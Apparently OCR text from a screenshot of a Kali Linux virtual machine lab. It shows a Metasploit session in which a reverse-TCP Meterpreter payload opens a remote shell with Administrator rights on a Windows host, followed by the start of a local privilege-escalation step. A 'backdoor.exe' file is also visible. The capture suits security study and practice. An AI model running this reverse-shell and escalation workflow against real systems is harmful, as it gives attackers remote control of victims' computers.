 Kali Linux 1.0.6 32 bit - VMware Workstation
File Edit View VM Tabs Help
Google+
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places Sat Apr 18, 9:42 PM root
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.11:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (770048 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.12:1254) at 201
5-04-18 21:40:26 -0400
session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ESETNICJORGE\Administrador
meterpreter > back
[-] Unknown command: back.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windonws/local/bypa
KALI LINUX™
"the quieter you become, the more you are able to hear"
a
backdoor.exe
root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.